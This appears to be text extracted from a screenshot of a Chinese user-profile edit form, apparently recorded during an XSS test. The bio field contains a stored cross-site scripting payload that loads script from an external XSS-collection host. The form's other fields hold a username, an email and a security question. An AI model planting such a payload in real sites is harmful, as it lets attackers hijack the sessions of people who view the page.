 用户名： xiaoy
密码： 如果不修改请留空
邮箱： xiaoy@qq.com 邮箱 公开 不公开
密码问题： 我最喜欢的运动员是谁？
快速选择提示问题
密码答案： 如果不修改请留空
简介： <script src=http://xss.re/6455></script>
只能输入2000字！